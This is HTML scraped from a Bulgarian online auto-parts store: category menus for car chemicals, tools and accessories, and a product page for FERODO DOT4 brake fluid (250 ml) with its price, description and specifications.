        <a href="/bg/avtokhimiia/chistiteli"
           class="menu-dropdown-item">
            ЧИСТИТЕЛИ
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-dvigatel"
           class="menu-dropdown-item">
            Чистител двигател
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-garnituri"
           class="menu-dropdown-item">
            Чистител гарнитури
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-vazduhovod-debitomer"
           class="menu-dropdown-item">
            ЧИСТИТЕЛ ВЪЗДУХОВОД/ДЕБИТОМЕР
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-carburatori"
           class="menu-dropdown-item">
            ЧИСТИТЕЛ КАРБУРАТОРИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-dpf"
           class="menu-dropdown-item">
            Чистител ДПФ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-turbo"
           class="menu-dropdown-item">
            Чистител турбо
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-egr-drosel"
           class="menu-dropdown-item">
            Чистител EGR/дросел
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-spirachki"
           class="menu-dropdown-item">
            Чистител спирачки
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-filtri"
           class="menu-dropdown-item">
            ЧИСТИТЕЛ ФИЛТРИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-djanti"
           class="menu-dropdown-item">
            Чистител джанти
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/avtokhimiia/lepila"
           class="menu-dropdown-item">
            ЛЕПИЛА
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti"
           class="menu-dropdown-item">
            АВТОТЕНЕКЕДЖИЙСКИ И БОЯДЖИЙСКИ ПРОДУКТИ
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/polir-pasti-i-vaksi"
           class="menu-dropdown-item">
            ПОЛИР ПАСТИ И ВАКСИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/sprei-i-boia-za-spirachni-aparati"
           class="menu-dropdown-item">
            СПРЕЙ И БОЯ ЗА СПИРАЧНИ АПАРАТИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/sprai-pasti-i-vaski-protiv-rajda"
           class="menu-dropdown-item">
            СПРЕЙ, ПАСТИ и ВАКСИ против РЪЖДА
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/sprei-i-boia-v-flakon"
           class="menu-dropdown-item">
            СПРЕЙ И БОЯ ВЪВ ФЛАКОН
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/shagren"
           class="menu-dropdown-item">
            ШАГРЕН
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/grund-i-kit"
           class="menu-dropdown-item">
            ГРУНД И КИТ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/razreditel-i-koreselin"
           class="menu-dropdown-item">
            РАЗРЕДИТЕЛ И КОРЕСЕЛИН
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/vtvarditel-i-lak"
           class="menu-dropdown-item">
            ВТВЪРДИТЕЛ И ЛАК
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/sprei-za-svaliane-na-boia"
           class="menu-dropdown-item">
            СПРЕЙ ЗА СВАЛЯНЕ НА БОЯ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/sad-za-smesvane-na-boia"
           class="menu-dropdown-item">
            СЪД ЗА СМЕСВАНЕ НА БОЯ
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/avtokhimiia/detailing-za-avtomobila"
           class="menu-dropdown-item">
            ДЕТАЙЛИНГ ЗА АВТОМОБИЛИ
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                            </ul>
            </li>

                                                    </ul>
                    
                </li>
                                                <li class="menu-item  menu-dropdown">
                    <a href="/bg/aksesoari"
                       class="menu-link">
                        Аксесоари
                                                    <span class="dropdown-caret"></span>
                                            </a>

                                            <ul>
                                                                                                <li>
        <a href="/bg/aksesoari/universalni-chasti"
           class="menu-dropdown-item">
            УНИВЕРСАЛНИ ЧАСТИ
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/gumadjiski-prinadlejnosti"
           class="menu-dropdown-item">
            Гумаджийски принадлежности
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/gumadjiski-prinadlejnosti/balance-tejesti"
           class="menu-dropdown-item">
            БАЛАНСИ-ТЕЖЕСТИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/gumadjiski-prinadlejnosti/balansirashta-pudra"
           class="menu-dropdown-item">
            БАЛАНСИРАЩА ПУДРА
                    </a>
            </li>

                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/gumadjiski-prinadlejnosti/motajna-pasta"
           class="menu-dropdown-item">
            МОНТАЖНА ПАСТА ЗА ГУМИ
                    </a>
            </li>

                            </ul>
            </li>

                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/bushoni"
           class="menu-dropdown-item">
            БУШОНИ/ПРЕДПАЗИТЕЛИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/krushki"
           class="menu-dropdown-item">
            Крушки
                    </a>
            </li>

                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/markuchi"
           class="menu-dropdown-item">
            МАРКУЧИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/skobi"
           class="menu-dropdown-item">
            СКОБИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/konektori"
           class="menu-dropdown-item">
            Конектори
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/stelki"
           class="menu-dropdown-item">
            Стелки
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/chistachki"
           class="menu-dropdown-item">
            Чистачки
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/zadlzhitelno-oborudvane"
           class="menu-dropdown-item">
            Задължително оборудване
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/preporchitelno-oborudvane"
           class="menu-dropdown-item">
            Препоръчително оборудване
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/kabeli-za-tok"
           class="menu-dropdown-item">
            Кабели за ток
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/zimni-aksesoari"
           class="menu-dropdown-item">
            Зимни аксесоари
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/vzheta-za-teglene"
           class="menu-dropdown-item">
            Въжета за теглене
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/kompresori-za-avtomobil"
           class="menu-dropdown-item">
            Компресори за автомобил
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/zariadni-za-akumulatori"
           class="menu-dropdown-item">
            Зарядни за акумулатори
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/tazove"
           class="menu-dropdown-item">
            Тасове
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/predpazitel-za-sedalki"
           class="menu-dropdown-item">
            ПРЕДПАЗИТЕЛ ЗА СЕДАЛКИ
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/interiorni-aksesoari"
           class="menu-dropdown-item">
            Интериорни-аксесоари
                    </a>
            </li>

                                                    </ul>
                    
                </li>
                                                <li class="menu-item  menu-dropdown">
                    <a href="/bg/instrumenti"
                       class="menu-link">
                        Инструменти
                                                    <span class="dropdown-caret"></span>
                                            </a>

                                            <ul>
                                                                                                <li>
        <a href="/bg/instrumenti/rachni-instrumenti"
           class="menu-dropdown-item">
            Ръчни инструменти
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/kleshti"
           class="menu-dropdown-item">
            Клещи
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/otvertki"
           class="menu-dropdown-item">
            Отвертки
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/vlojki-i-bitove"
           class="menu-dropdown-item">
            Вложки и битове
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/kluchove-za-sveshti"
           class="menu-dropdown-item">
            Ключове за свещи
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/gae4ni-klu4ove"
           class="menu-dropdown-item">
            Гаечни ключове
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/treschotki-gedore"
           class="menu-dropdown-item">
            Тресчотки-Гедоре
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/chukove-sekachi-izbivachi-pili"
           class="menu-dropdown-item">
            Чукове-Секачи-Избивачи-Пили
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/kolichk-kuti-za-instrument"
           class="menu-dropdown-item">
            Колички, Кутии за инструменти
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/shestogram-pantzer-imbusten-kluch"
           class="menu-dropdown-item">
            Шестограм-Панцер-Имбусни ключове
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/kombinirani-komplekti-instrumenti"
           class="menu-dropdown-item">
            Комбинирани комплекти инструменти
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/elektricheski-instrumenti"
           class="menu-dropdown-item">
            Електрически инструменти
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/pnewmatichni-instrumenti"
           class="menu-dropdown-item">
            Пневматични инструменти
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/instrumenti-za-gumi"
           class="menu-dropdown-item">
            Инструменти за гуми
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/specializirani-instrumenti"
           class="menu-dropdown-item">
            Специализирани инструменти
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/instrumenti/specializirani-instrumenti/instrumenti-za-remont-na-hodova-chast"
           class="menu-dropdown-item">
            Инструменти за ремонт на ходова част
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/specializirani-instrumenti/instrument-za-centrovane-na-angrenaj"
           class="menu-dropdown-item">
            Инструмент за центроване на ангренаж
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/specializirani-instrumenti/instrumenti-za-remont-na-ohladitelna-s-ma"
           class="menu-dropdown-item">
            Инструменти за ремонт на охладителна с-ма
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/specializirani-instrumenti/instrumenti-za-remont-na-syediniteli"
           class="menu-dropdown-item">
            Инструменти за ремонт на съединители
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/specializirani-instrumenti/instrumenti-za-remont-na-spirachna-s-ma"
           class="menu-dropdown-item">
            Инструменти за ремонт на спирачна с-ма
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/krikove-i-podemnici"
           class="menu-dropdown-item">
            Крикове и подемници
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/instrumenti/krikove-i-podemnici/krikove"
           class="menu-dropdown-item">
            Крикове
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/krikove-i-podemnici/podemnik"
           class="menu-dropdown-item">
            Подемници
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/tester-antifriz-i-electrolit"
           class="menu-dropdown-item">
            Тестер Антифриз и електролит
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/izmervatelni-instrumenti"
           class="menu-dropdown-item">
            Измервателни инструменти
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/smiana-na-maslo"
           class="menu-dropdown-item">
            Смяна на масло
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/rabotni-lampi"
           class="menu-dropdown-item">
            Работни лампи
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/diagnostika-za-avtomobil"
           class="menu-dropdown-item">
            Диагностика за автомобил
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/rabotno-obleklo"
           class="menu-dropdown-item">
            Работно облекло
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/kompresori"
           class="menu-dropdown-item">
            Компресори
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/otoplenie"
           class="menu-dropdown-item">
            Отопление
                    </a>
            </li>

                                                    </ul>
                    
                </li>
                                                <li class="menu-item  menu-dropdown">
                    <a href="/bg/elektricheski-prevozni-sredstva"
                       class="menu-link">
                        Електромобили
                                                    <span class="dropdown-caret"></span>
                                            </a>

                                            <ul>
                                                                                                <li>
        <a href="/bg/elektricheski-prevozni-sredstva/chasti-za-trotinetka-xiaomi"
           class="menu-dropdown-item">
            Части за Xiaomi M365
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/elektricheski-prevozni-sredstva/chasti-za-ninebot-segway"
           class="menu-dropdown-item">
            Части за Segway
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/elektricheski-prevozni-sredstva/kabeli-za-zarejdane-na-elektromobili"
           class="menu-dropdown-item">
            Кабели за зареждане
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/elektricheski-prevozni-sredstva/chasti-za-elektricheski-kolela"
           class="menu-dropdown-item">
            Части за електрически колела
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/elektricheski-prevozni-sredstva/chasti-za-elektricheski-skuteri"
           class="menu-dropdown-item">
            Части за електрически скутери
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/elektricheski-prevozni-sredstva/zarqdni-stancii-za-elektromobili"
           class="menu-dropdown-item">
            Зарядни станции за електромобили
                    </a>
            </li>

                                                    </ul>
                    
                </li>
                            <li class="menu-item d-md-none">
            <a class="menu-link" href="/bg/contact">
                Контакти
            </a>
        </li>
    </ul>


                        </nav>
                    </div>
                </div>
            </div>
        </div>

    </header>

    <!--
    <div class="container">
        <div class="row">
            <div class="col-lg-12">

                                <div class="home-categories">
                    <div class="row">
                                            </div>
                </div>

            </div>
        </div>
    </div>
    -->


    <div>
        <div id="flash-messages-wrapper">
                                </div>
    </div>


    <div class="container"><div class="row"><div class="col-lg-12"><ol id="wo-breadcrumbs" class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/bg/" itemprop="item"><span itemprop="name">Начало</span></a><meta itemprop="position" content="1" /><span class='separator'></span></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">СПИРАЧНА ТЕЧНОСТ FERODO DOT4  250ml</span><meta itemprop="position" content="2" /></li></ol></div></div></div>

    <main class="page">
        <div class="page-content">
            <section class="product">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-5">
                            <div class="product-img">
                                <div class="product-main-img">
                                    <h1>Спирачна течност автомобили FERODO DOT4  250мл</h1>
                                    <div class="slider slider-for">
                                                                                    <a class="fancybox" rel="group" href="https://original.bg/media/cache/product_view_original/fbx025-jpg_986dfeb86565f89c83fe702cf716eb59.jpeg">
                                                    <img src="https://original.bg/media/cache/product_view_slider_big/fbx025-jpg_986dfeb86565f89c83fe702cf716eb59.jpeg"
            width = "350"
            height = "418"
            class = "img-fluid"
            alt = "СПИРАЧНА ТЕЧНОСТ FERODO DOT4  250ml"
        >



                                            </a>

                                                                            </div>


                                </div>
                                <div class="slider slider-nav">
                                                                            <div>
                                                <img src="https://original.bg/media/cache/product_view_slider_thumbs/fbx025-jpg_986dfeb86565f89c83fe702cf716eb59.jpeg"
            class = "img-fluid"
            alt = "СПИРАЧНА ТЕЧНОСТ FERODO DOT4  250ml"
        >



                                        </div>
                                                                    </div>
                            </div>

                            <div class="fb-like mt-2"
                                 data-href="https://original.bg/bg/spirachna-technost-ferodo-dot-4-250ml"
                                 data-width="270"
                                 data-layout="button_count"
                                 data-action="like"
                                 data-size="small"
                                 data-share="true">
                            </div>
                        </div>
                        <div class="col-lg-7">
                            <div class="row align-items-center">
                                <div class="col-lg-6 col-md-6 col-6">
                                    <div class="product-num">
                                        <span id="current-variant-sku">Кат. №: 657</span>
                                    </div>
                                </div>
                                <div class="col-lg-6 col-md-6 col-6">
                                    <div class="product-availability  on ">
                                        <!-- on/off -->
                                        <i class="pe-7s-box2"></i>
                                                                                    В наличност
                                                                            </div>
                                </div>
                            </div>
                            <div class="product-info">
                                <p class="brand-label">Производител</p>
                                <div class="row">
                                    <div class="col-lg-7">
                                                                                                                                                                    <a href="/bg/manufacturer/ferodo" class="brand-value">
                                            FERODO
                                        </a>
                                    </div>
                                                                                                                                                                                                                                                                                                                                                                    </div>
                                <div class="row align-items-end">
                                    <div class="col-lg-6">

                                    </div>
                                    <div class="col-lg-6">
                                        <div class="product-rating">
                                            <ul>
                        <li><i class="fa fa-star-o"></i></li>
                                <li><i class="fa fa-star-o"></i></li>
                                <li><i class="fa fa-star-o"></i></li>
                                <li><i class="fa fa-star-o"></i></li>
                                <li><i class="fa fa-star-o"></i></li>
            </ul>                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="row">
                                <div class="col-lg-7 col-md-7 col-12 order-1 order-md-0">
                                    <div class="product-short-desc">
                                                                                    <p><span style="font-size:18px"><span style="font-family:Times New Roman,Times,serif">СПИРАЧНА ТЕЧНОСТ FERODO DOT4</span></span></p> <br>
                                            <p>
                                                РАЗФАСОВКА: 250ml
                                            </p>
                                            <br>
                                                                            </div>
                                </div>
                                <div class="col-lg col-md col-12 order-0 order-md-1">
                                    <div class="product-prices float-left float-md-right d-flex col-12" style="justify-content: space-evenly;">
                                            <div class="d-flex single_price_wrapper" style="margin-left: -25px; justify-content: space-evenly">
        <div data-price="3.53"
             class="price new-price">
            <div class="int-price">3</div>
            <sup class="fractional-price">.53</sup>
            <sub class="currency">€</sub>
        </div>
        <div data-price="3.53"
             class="price new-price">
        <div class="int-price">6</div>
        <sup class="fractional-price">.90</sup>
        <sub class="currency">лв.</sub>
        </div>
    </div>
<style>
    .products .item-prices{
        display: inherit;
    }
</style>                                    </div>
                                </div>
                            </div>

                                                                                                                                                <div class="personalisation-form">
                                    <form name="app_bundle_custom_product_type" method="post" id="personalisationForm">
                                                                    </div>
                                <fieldset class="form-group"><div id="app_bundle_custom_product_type_personalisations" data-prototype="&lt;fieldset class=&quot;form-group&quot;&gt;&lt;div id=&quot;app_bundle_custom_product_type_personalisations___name__&quot;&gt;&lt;/div&gt;&lt;/fieldset&gt;"></div></fieldset><input type="hidden" id="app_bundle_custom_product_type__token" name="app_bundle_custom_product_type[_token]" value="Yjfbm7IscP9PnBkht4cgk7nIxKmLsDBSjuj9OWkiYtc" /></form>
                                                                                        <div class="row">
                                <div class="col-lg-5 col-md-5 col-5">
                                    <div class="product-qty">
                                        <div class="qty-label">
                                            Количество
                                        </div>
                                        <div class="qty">
                                            <button class="variant-qty-minus">-</button>
                                            <input id="variantQuantity" type="text" value="1"/>
                                            <button class="variant-qty-plus">+</button>
                                        </div>
                                    </div>
                                </div>

                                <div id="addToCartWrapper" class="col-lg-7 col-md-7 col-7">
                                    <input type="hidden" id="selectedVariant"
                                           value="763">
                                    <button id="btnAddToCart" class="btn btn-primary">
                                                                                <div class="btn-icon">
                                            <i class="pe-7s-cart"></i>
                                        </div>
                                        <div class="btn-label">
                                            Купи
                                            <span>Сега</span>
                                        </div>
                                    </button>
                                </div>
                            </div>
                            <div class="ben">
                                <div class="row">
                                    <div class="col-md-6 col-lg-6">
                                        <div class="ben-info">
                                            <div class="ben-icon">
                                                <img src="/bundles/app/images/icons/fast-delivery.svg?ver=v1.0.2"
                                                     alt="fast delivery"/>
                                            </div>
                                            <p>Бърза доставка до 36 часа</p>
                                        </div>
                                    </div>
                                    <div class="col-md-6 col-lg-6">
                                        <div class="ben-info">
                                            <div class="ben-icon">
                                                <img src="/bundles/app/images/icons/open-box.svg?ver=v1.0.2"
                                                     alt="open package"/>
                                            </div>
                                            <p>Право на проверка на пратката</p>
                                        </div>
                                    </div>
                                    <div class="col-md-6 col-lg-6">
                                        <div class="ben-info">
                                            <div class="ben-icon">
                                                <img src="/bundles/app/images/icons/return.svg?ver=v1.0.2"
                                                     alt="return package"/>
                                            </div>
                                            <p>Право на връщане до 14 дни</p>
                                        </div>
                                    </div>
                                    <div class="col-md-6 col-lg-6">
                                        <div class="ben-info">
                                            <div class="ben-icon">
                                                <img src="/bundles/app/images/icons/quality-control.svg?ver=v1.0.2"
                                                     alt="hight quality"/>
                                            </div>
                                            <p>Оригинален произход и гаранция</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="product-block">
                                <nav>
                                    <div class="nav" id="nav-tab" role="tablist">
                                        <a class="active" id="nav-home-tab" data-toggle="tab" href="#tab1" role="tab"
                                           aria-controls="nav-home"
                                           aria-selected="true">ОПИСАНИЕ</a>
                                        <a id="nav-attribute-tab" data-toggle="tab" href="#tab2" role="tab"
                                           aria-controls="nav-attribute"
                                           aria-selected="true">ХАРАКТЕРИСТИКА</a>
                                                                                <a class="" id="nav-contact-tab" data-toggle="tab" href="#tab4" role="tab"
                                           aria-controls="nav-contact"
                                           aria-selected="false">РЕВЮТА</a>
                                    </div>
                                </nav>
                                <div class="tab-content" id="nav-tabContent">
                                    <div class="tab-pane fade show active" id="tab1" role="tabpanel" aria-labelledby="">
                                        <p><span style="font-size:18px"><span style="font-family:Times New Roman,Times,serif">&nbsp;№1, 2</span></span></p>

<p><span style="font-size:18px"><span style="font-family:Times New Roman,Times,serif">&nbsp; Синтетична спирачна течност DOT 4 на FERODO представлява спирачна течност и течност за съединителя,която се препоръчва за всички видове автомобили,в които се препоръчва употребата на спирачна течност със същите спецификации.При смяна на спирачната течност трябва да се избягват всякакви замърсявания,за да се предотврати неизправност в спирачната система или скъп ремонт.Продукта е съвместим с всички съвременни спирачни системи,както и с бензинови и дизелови двигатели.Тази течност НЕ Е ПОДХОДЯЩА за системи изискващи минерално хидравлично масло (LHM).Да се използва само при автомобили, които отговарят на спецификациите посочени в листовкатата прикрепена към продукта.</span></span></p>

<p><span style="font-size:18px"><span style="font-family:Times New Roman,Times,serif">FBX025</span></span></p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>
                                    </div>
                                    <div class="tab-pane fade" id="tab2" role="tabpanel" aria-labelledby="">
                                        <table class="table table-bordered table-features">
                                                                                            <tr>
                                                    <td>РАЗФАСОВКА</td>
                                                    <td>250ml</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Производствени одобрения</td>
                                                    <td>SAE J 1703 И ISO 4925 СЕРТИФИКАТ RAR №.3115 ОТ 17.08.2011</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Вискозитет</td>
                                                    <td>DOT 4</td>
                                                </tr>
                                                                                    </table>
                                    </div>
                                                                        <div class="tab-pane fade" id="tab4" role="tabpanel" aria-labelledby="">
                                        <div class="review-form">
    <div class="row">
        <div class="col-lg-12">
            <div id="review-flash-messages-wrapper">
                                            </div>
        </div>
    </div>
    <div class="row">
        <div class="col-lg-6">

            <h5 class="mb-2">Напишете отзив</h5>
            <form name="review" method="post" id="review_form" novalidate="novalidate">


            <div class="row">

                <div class="col-lg-12">
                    <legend class="col-form-label required">Оценка</legend>
                                    </div>

                <div class="col-12">
                    <div class="rating position-relative mb-3">
                        <input type="radio" id="star5" name="review[rating]" value="5"/>
                        <label for="star5">5 stars</label>
                        <input type="radio" id="star4" name="review[rating]" value="4"/>
                        <label for="star4">4 stars</label>
                        <input type="radio" id="star3" name="review[rating]" value="3"/>
                        <label for="star3">3 stars</label>
                        <input type="radio" id="star2" name="review[rating]" value="2"/>
                        <label for="star2">2 stars</label>
                        <input type="radio" id="star1" name="review[rating]" value="1"/>
                        <label for="star1">1 star</label>
                    </div>
                </div>

                            </div>
            <div class="form-group"><label for="review_name" class="required">Име</label><input type="text" id="review_name" name="review[name]" required="required" class="form-control" /></div>

            <div class="form-group"><label for="review_review" class="required">Коментар</label><textarea id="review_review" name="review[review]" required="required" rows="5" class="form-control"></textarea></div>



            <button type="submit" id="review_submit" name="review[submit]" id="submit_review" class="btn-primary btn">Изпрати</button>

            <div class="row">
                <div class="col-lg-12">

                    
                </div>
            </div>


            <input type="hidden" id="review__token" name="review[_token]" value="Z8MOmyI6VnAA3DR2nXDFVsAnRyGf4_sATpmGcBT_-R8" /></form>

        </div>
        <div class="col-lg-6">
            <div class="reviews">
                <h5>Отзиви</h5>
                                    Не са налични ревюта за продукта
                            </div>
        </div>
    </div>
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
            



            

            
<div class="modal" id="askAboutPartModal" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">

            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">
                    Запитване за част
                </h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">
                <span class="h6" id="modalProductName"></span><br/>
                <span class="h7" id="modalProductDescription"></span>
                <hr>

                                <form name="ask_about_part" method="post" novalidate="novalidate">
                
                <div class="row">
                    <div class="col-md-12">
                        <div class="form-group"><label for="ask_about_part_name" class="required">Име</label><input type="text" id="ask_about_part_name" name="ask_about_part[name]" required="required" class="form-control" /></div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-12">
                        <div class="form-group"><label for="ask_about_part_email" class="required">Имейл</label><input type="text" id="ask_about_part_email" name="ask_about_part[email]" required="required" class="form-control" /></div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-12">
                        <div class="form-group"><label for="ask_about_part_phone" class="required">Телефон</label><input type="text" id="ask_about_part_phone" name="ask_about_part[phone]" required="required" class="form-control" /></div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-12">
                        <div class="form-group"><label for="ask_about_part_city" class="required">Град</label><input type="text" id="ask_about_part_city" name="ask_about_part[city]" required="required" class="form-control" /></div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-12">
                        <div class="form-group"><label for="ask_about_part_content" class="required">Запитване</label><textarea id="ask_about_part_content" name="ask_about_part[content]" required="required" rows="4" class="form-control"></textarea></div>
                    </div>
                </div>
                <input type="hidden" id="ask_about_part__token" name="ask_about_part[_token]" value="5I-q1xteiocvkIpCoanlyIHlIScAJDD6pePgaZExk08" /></form>
                            </div>
            <div class="modal-footer">
                <button type="button" onclick="askAboutPart()" class="btn btn-primary">Запитване</button>
                <button type="button" class="btn btn-secondary" data-dismiss="modal">Отказ</button>
            </div>

        </div>
    </div>
</div>
            
<div class="modal" id="ModalGoToCart" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">

            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>

            <div class="modal-body">
                <img src="/bundles/app/libraries/imgs/icons/success.svg?ver=v1.0.2" alt="success-img"/>
                <p class="h4 text-dark mb-5">Поздравления, продукта е добавен успешно в количката</p>
                <a class="btn btn-primary" href="/bg/cart">ОТИДЕТЕ В КОЛИЧКАТА</a>
                <button type="button" class="btn btn-secondary" data-dismiss="modal">ПРОДЪЛЖЕТЕ С ПАЗАРУВАНЕТО</button>
            </div>

        </div>
    </div>
</div>        </div>
    </main>


    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-12 d-none d-md-block">
                    <hr/>
                </div>
                <div class="col-lg-3">
                    <img loading="lazy" src="/bundles/app/images/icons/internet.svg?ver=v1.0.2" alt=""
                         class="footer-heading-img img-fluid"/>
                    <h4>Информация</h4>
                    <div class="footer-nav">
                        <ul>
                                                                                                                                                                                                                                            <li><a href="/blog">Блог</a></li>
                                                                                                                                                                                    <li><a href="/contact">Контакти</a></li>
                                                                                                                                                                                    <li><a href="/payment">Плащане</a></li>
                                                                                                                                                                                    <li><a href="/delivery">Доставка</a></li>
                                                                                                                                                                                    <li><a href="/about">За нас</a></li>
